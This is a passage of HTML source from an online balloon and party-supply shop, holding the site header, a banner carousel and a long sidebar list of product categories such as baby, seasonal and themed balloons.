	c-3.9,0-7-3.1-7-7s3.1-7,7-7s7,3.1,7,7c0,1.6-0.5,2.9-1.3,4c1.1,0.8,2.5,2,4,3.1C20,16.8,19.2,17.8,19.2,17.8z M8,3C5.2,3,3,5.2,3,8
	c0,2.8,2.2,5,5,5c2.8,0,5-2.2,5-5C13,5.2,10.8,3,8,3z"></path></svg></span>
							</button>
							<div class="search__box"></div>
							<div class="search__decor">
								<div class="search__decor-start"></div>
								<div class="search__decor-end"></div>
							</div>
							<div class="search__dropdown search__dropdown--suggestions suggestions">
							</div>
						</form>
					</div>
				</div>
				<div class="header__indicators">
					<div class="indicator"><a href="https://www.fusionballoons.com/" class="indicator__button" title="Home"><span class="indicator__icon"><svg width="32" height="32" id="lnr-home" viewBox="0 0 1024 1024"><title>home</title><path class="path1" d="M1017.382 622.826l-452.050-499.634c-14.051-15.533-32.992-24.086-53.333-24.086-0.002 0 0 0 0 0-20.339 0-39.282 8.555-53.334 24.086l-452.050 499.634c-9.485 10.485-8.675 26.674 1.808 36.158 4.899 4.432 11.043 6.616 17.168 6.616 6.982 0 13.938-2.838 18.992-8.426l109.016-120.491v410.517c0 42.347 34.453 76.8 76.8 76.8h563.2c42.347 0 76.8-34.453 76.8-76.8v-410.517l109.018 120.493c9.485 10.483 25.674 11.296 36.158 1.808 10.483-9.485 11.293-25.675 1.806-36.158zM614.4 972.8h-204.8v-230.4c0-14.115 11.485-25.6 25.6-25.6h153.6c14.115 0 25.6 11.485 25.6 25.6v230.4zM819.2 947.2c0 14.115-11.485 25.6-25.6 25.6h-128v-230.4c0-42.349-34.451-76.8-76.8-76.8h-153.6c-42.347 0-76.8 34.451-76.8 76.8v230.4h-128c-14.115 0-25.6-11.485-25.6-25.6v-467.106l291.832-322.552c4.222-4.667 9.68-7.237 15.368-7.237s11.146 2.57 15.366 7.235l291.834 322.552v467.107z"></path></svg></span></a>
					</div>
					<div class="indicator"><a href="checkout/view_wishlist" class="indicator__button" title="Wishlist"><span class="indicator__icon"><svg width="32" height="32"><path d="M23,4c3.9,0,7,3.1,7,7c0,6.3-11.4,15.9-14,16.9C13.4,26.9,2,17.3,2,11c0-3.9,3.1-7,7-7c2.1,0,4.1,1,5.4,2.6l1.6,2l1.6-2
	C18.9,5,20.9,4,23,4 M23,2c-2.8,0-5.4,1.3-7,3.4C14.4,3.3,11.8,2,9,2c-5,0-9,4-9,9c0,8,14,19,16,19s16-11,16-19C32,6,28,2,23,2L23,2
	z"></path></svg></span></a>
					</div>
					<div class="indicator indicator--trigger--click">
												<a href="https://www.fusionballoons.com/account/login" title="My Account"><span class="indicator__icon"><svg width="32" height="32"><path d="M16,18C9.4,18,4,23.4,4,30H2c0-6.2,4-11.6,9.6-13.3C9.4,15.3,8,12.8,8,10c0-4.4,3.6-8,8-8s8,3.6,8,8c0,2.8-1.6,5.3-3.6,6.7
	C26,18.5,30,23.8,30,30h-2C28,23.4,22.6,18,16,18z M22,10c0-3.3-2.7-6-6-6s-6,2.7-6,6s2.7,6,6,6S22,13.3,22,10z"></path></svg> </span><span class="indicator__title">Hello, Log In</span> <span class="indicator__value text-dark">My Account</span></a>
											</div>
					<div class="indicator indicator--trigger--hover" id="cart_data"></div>
					</div>
				</div>
		</header>
        
        <script>
            // var navbarPosition = localStorage.getItem('navbarPosition');
            // var navbarVertical = document.querySelector('.navbar-vertical');
            // var navbarTopVertical = document.querySelector('.content .navbar-top');
            // var navbarTop = document.querySelector('[data-layout] .navbar-top');
            // var navbarTopCombo = document.querySelector('.content [data-navbar-top="combo"]');
            // if (navbarPosition === 'top') {
            //   navbarTop.removeAttribute('style');
            //   navbarTopVertical.remove(navbarTopVertical);
            //   navbarVertical.remove(navbarVertical);
            //   navbarTopCombo.remove(navbarTopCombo);
            // } else if (navbarPosition === 'combo') {
            //   navbarVertical.removeAttribute('style');
            //   navbarTopCombo.removeAttribute('style');
            //   navbarTop.remove(navbarTop);
            //   navbarTopVertical.remove(navbarTopVertical);
            // } else {
            //   // navbarVertical.removeAttribute('style');
            //   // navbarTopVertical.removeAttribute('style');
            //   // navbarTop.remove(navbarTop);
            //   // navbarTopCombo.remove(navbarTopCombo);
            // }
          </script>

<div class="site__body pt-5">
			<div class="container-fluid mb-5">
			<div id="home-slider" class="block-slideshow__carousel">
				<div class="owl-carousel">
									<div>
						<a class="d-block" href="" target="_blank">
							<img class="img-fluid" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/banner/14836.jpg" alt="" />
						</a>
					</div>
								</div>
			</div>
		</div>
		
	<div class="block-split block-split--has-sidebar">
		<div class="container-fluid">
			<div class="block-split__row row no-gutters">
				<div class="block-split__item block-split__item-sidebar col-auto">
					<div class="sidebar sidebar--offcanvas--mobile">
<div class="sidebar__backdrop"></div>
<div class="sidebar__body">
<div class="sidebar__header">
	<div class="sidebar__title">Filters</div><button class="sidebar__close" type="button"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6
	c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4
	C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button>
</div>

<div class="sidebar__content">
<div class="widget widget-filters widget-filters--offcanvas--mobile">
<div class="widget__header widget-filters__header"><h4>Filters</h4></div>

<ul class="widget-categories__list widget-categories__list--root" data-collapse="" data-collapse-opened-class="widget-categories__item--open">
	
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/4-new-baby-girl" class="widget-categories__link">New Baby Girl</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/746-weights-ribbons" class="widget-categories__link">Weights &amp; Ribbons</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/744-tablewares" class="widget-categories__link">Tablewares</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/755-games" class="widget-categories__link">Games</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/742-favours" class="widget-categories__link">Favours</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/740-decorations" class="widget-categories__link">Decorations</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/737-baby-girl-balloons" class="widget-categories__link">Baby Girl Balloons</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1018-new-baby-girl-bouquets" class="widget-categories__link">New Baby Girl Bouquets</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/5-new-baby-boy" class="widget-categories__link">New Baby Boy</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/735-weights-ribbons" class="widget-categories__link">Weights &amp; Ribbons</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/733-tablewaress" class="widget-categories__link">Tablewaress</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/753-games" class="widget-categories__link">Games</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/728-favours" class="widget-categories__link">Favours</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/730-decorations" class="widget-categories__link">Decorations</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/670-new-baby-boy-balloons" class="widget-categories__link">New Baby Boy Balloons</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1017-baby-boy-bouquet" class="widget-categories__link">Baby Boy Bouquet</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/17-by-seasonal" class="widget-categories__link">BY SEASONAL</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/25-merry-christmas" class="widget-categories__link">MERRY CHRISTMAS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14742-happy-new-year" class="widget-categories__link">HAPPY NEW YEAR</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/54-fathers-day" class="widget-categories__link">FATHER'S DAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/217-halloween" class="widget-categories__link">HALLOWEEN</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14744-daughter-day" class="widget-categories__link">DAUGHTER DAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/202-diwali" class="widget-categories__link">DIWALI</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/143-flower-and-butterfly" class="widget-categories__link">FLOWER & BUTTERFLY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/203-graduation" class="widget-categories__link">GRADUATION</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14914-you-passed" class="widget-categories__link">You  Passed</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14913-republic-day" class="widget-categories__link">REPUBLIC DAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14910-lohri" class="widget-categories__link">LOHRI</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14904-farewell" class="widget-categories__link">Farewell</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14902-teacher-day" class="widget-categories__link">TEACHER DAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14754-womens-day" class="widget-categories__link">WOMEN'S DAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14710-eid" class="widget-categories__link">EID</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14681-valentine-day" class="widget-categories__link">VALENTINE DAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/805-teachers-day" class="widget-categories__link">TEACHER'S DAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/718-raksha-bhandhan" class="widget-categories__link">RAKSHA BHANDHAN</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1117-fruits-and-vegetables" class="widget-categories__link">FRUITS & VEGETABLES</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1014-easter" class="widget-categories__link">EASTER</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/21-balloon-and-bouquets" class="widget-categories__link">BALLOON & BOUQUETS</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/46-message" class="widget-categories__link">MESSAGE</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/37-get-well-soon" class="widget-categories__link">GET WELL SOON</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14810-anniversary" class="widget-categories__link">ANNIVERSARY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1019-wedding" class="widget-categories__link">WEDDING</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/7-congratulation" class="widget-categories__link">CONGRATULATION</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/231-baby-shower" class="widget-categories__link">BABY SHOWER</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1-birthday" class="widget-categories__link">BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14739-baby-boy" class="widget-categories__link">BABY BOY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14740-baby-girl" class="widget-categories__link">BABY GIRL</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/232-bride-to-be" class="widget-categories__link">BRIDE TO BE</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/939-foil-balloon-bouquet" class="widget-categories__link">FOIL BALLOON  BOUQUET</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14785-welcome-home" class="widget-categories__link">WELCOME HOME</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14894-half-birthday" class="widget-categories__link">Half Birthday</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14901-krishna-balloons" class="widget-categories__link">KRISHNA BALLOONS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14907-flower-and-balloons" class="widget-categories__link">FLOWER AND BALLOONS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/218-helium-balloons-bouquet" class="widget-categories__link">HELIUM  BALLOONS BOUQUET</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/22-balloons" class="widget-categories__link">BALLOONS</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/49-airwalker" class="widget-categories__link">AIRWALKER</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/45-grabo" class="widget-categories__link">GRABO</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/30-latex" class="widget-categories__link">LATEX</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/29-singing" class="widget-categories__link">SINGING</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/28-bubble" class="widget-categories__link">BUBBLE</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/15-message" class="widget-categories__link">MESSAGE</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/19-decorator" class="widget-categories__link">DECORATOR</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/200-air-filled" class="widget-categories__link">AIR FILLED</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/43-wedding-and-anniversary" class="widget-categories__link">WEDDING & ANNIVERSARY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/159-baby" class="widget-categories__link">BABY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/199-number-and-alphabets" class="widget-categories__link">NUMBER & ALPHABETS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/193-birthday" class="widget-categories__link">BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/162-new-arrivals" class="widget-categories__link">NEW ARRIVALS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14676-latex-script" class="widget-categories__link">LATEX SCRIPT</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14675-airloonz" class="widget-categories__link">AIRLOONZ</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1116-orbz" class="widget-categories__link">ORBZ</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/188-retail-store" class="widget-categories__link">Retail Store </a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/186-retailers-display-stand" class="widget-categories__link">Retailers Display Stand</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/168-balloon-weights" class="widget-categories__link">Balloon Weights</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/93-balloon-pumps" class="widget-categories__link">Balloon Pumps</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/86-gift-wrapping-sheet" class="widget-categories__link">Gift Wrapping Sheet</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/574-foam-wire" class="widget-categories__link">Foam Wire</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1126-balloons-accessories" class="widget-categories__link">Balloons Accessories</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/205-party-decoration" class="widget-categories__link">Party Decoration</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/189-by-themes" class="widget-categories__link">BY THEMES</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/81-hanging-decoration" class="widget-categories__link">Hanging Decoration</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/775-girls" class="widget-categories__link">GIRLS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/821-peppa-pig-theme-decorations" class="widget-categories__link">Peppa Pig Theme Decorations</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14741-summer-balloons-and-bouquets" class="widget-categories__link">SUMMER BALLOONS & BOUQUETS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14745-boys" class="widget-categories__link">BOYS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14746-adults" class="widget-categories__link">ADULTS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14899-food" class="widget-categories__link">FOOD</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14905-music" class="widget-categories__link">MUSIC</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/198-addons" class="widget-categories__link">Addons</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/490-candles" class="widget-categories__link">Candles</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/654-cakes" class="widget-categories__link">Cakes</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14751-decoration" class="widget-categories__link">Decoration</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14752-ceiling-balloons" class="widget-categories__link">Ceiling Balloons</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14753-curtains" class="widget-categories__link">Curtains</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14759-sash" class="widget-categories__link">Sash</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/204-gifts-packages" class="widget-categories__link">Gifts &amp; Packages</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/208-valentine-packages" class="widget-categories__link">Valentine packages</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/239-wearables" class="widget-categories__link">Wearables</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/240-drinkware" class="widget-categories__link">Drinkware</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/241-invites-candles" class="widget-categories__link">Invites &amp; Candles</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/346-invites" class="widget-categories__link">invites </a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/347-candles" class="widget-categories__link">Candles</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/242-tableware" class="widget-categories__link">Tableware</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/243-general-birthday" class="widget-categories__link">General Birthday</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/284-tableware" class="widget-categories__link">Tableware</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/285-decoration" class="widget-categories__link">Decoration</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/297-favours" class="widget-categories__link">favours</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/301-wearable" class="widget-categories__link">Wearable</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/334-balloons" class="widget-categories__link">Balloons</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/336-bouquets" class="widget-categories__link">Bouquets</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/266-decoration" class="widget-categories__link">DECORATION</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/413-love-bouquets" class="widget-categories__link">Love Bouquets</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/416-singing-balloons" class="widget-categories__link">Singing Balloons</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/417-bubble-confetti-balloon" class="widget-categories__link">Bubble Confetti Balloon</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/434-table-room-decoration-kit" class="widget-categories__link">Table &amp; Room Decoration Kit</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/437-candles" class="widget-categories__link">Candles</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/496-weight-and-ribbons" class="widget-categories__link">Weight & Ribbons</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/508-13th-15th-16th-18th-21th-birthday" class="widget-categories__link">13th / 15th / 16th / 18th / 21th Birthday</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/511-18th-birthday-balloons" class="widget-categories__link">18th Birthday Balloons</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/529-seasonal-themes" class="widget-categories__link">Seasonal Themes</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/23-decoration" class="widget-categories__link">DECORATION</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/770-friendship-day" class="widget-categories__link">FRIENDSHIP DAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1107-breast-cancer-awareness" class="widget-categories__link">BREAST CANCER  AWARENESS</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/554-mothers-day" class="widget-categories__link">MOTHER'S DAY</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14829-bouquets" class="widget-categories__link">Bouquets</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14830-balloons" class="widget-categories__link">Balloons</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/584-adult-theme" class="widget-categories__link">Adult Theme</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/174-polka-dots-stripes" class="widget-categories__link">Polka Dots &amp; Stripes</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/585-disco-theme-party-supplies" class="widget-categories__link">Disco Theme Party Supplies</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/831-mad-hatter-tea-cup-party" class="widget-categories__link">Mad Hatter Tea Cup Party</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1002-space-rocket" class="widget-categories__link">Space / Rocket</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/618-candles" class="widget-categories__link">Candles</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/639-new-arrival" class="widget-categories__link">New Arrival</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/704-70th-80th-90th-100th-birthday" class="widget-categories__link">70th / 80th / 90th / 100th Birthday</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
